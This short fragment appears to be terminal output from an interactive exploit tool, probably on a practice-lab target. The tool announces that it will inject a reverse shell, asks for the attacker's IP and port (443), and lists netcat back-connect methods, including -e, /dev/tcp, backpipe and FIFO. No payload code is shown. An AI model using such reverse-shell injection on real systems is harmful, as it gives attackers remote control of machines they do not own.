 About to try and inject reverse shell....
what IP to use?
10.10.10.138
What PORT?
443
127.0.... 10.10.... 10.10.... 10.
OK, open your local listener and choose the method for back connect:
1) NetCat -e
2) NetCat /dev/tcp
3) NetCat Backpipe
4) NetCat FIFO
5) Exit
#? 1